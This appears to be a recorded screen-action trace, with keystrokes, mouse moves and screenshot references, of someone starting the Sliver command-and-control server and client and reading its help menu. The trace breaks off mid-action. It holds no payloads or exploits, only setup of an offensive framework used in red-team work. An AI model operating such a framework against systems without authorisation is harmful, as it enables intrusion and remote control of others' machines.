screen
key(Return)

key(Return)

text(sudo systemctl start sliver.service)

mouse_move(509, 375)

key(Return)
text(sudo service sliver start)

key(Return)

text(clear)
text(sliver)

Step: Launch the sliver client, connecting to the local v1.5.41 server
key(Return)

mouse_move(394, 344)

mouse_move(381, 334)

Step: Show Sliver's help output and read through the Generic and Multiplayer commands
text(help)

scroll(down, 3)

mouse_move(409, 197)

mouse_move(394, 276)

mouse_move(322, 250)

mouse_move(597, 265)

scro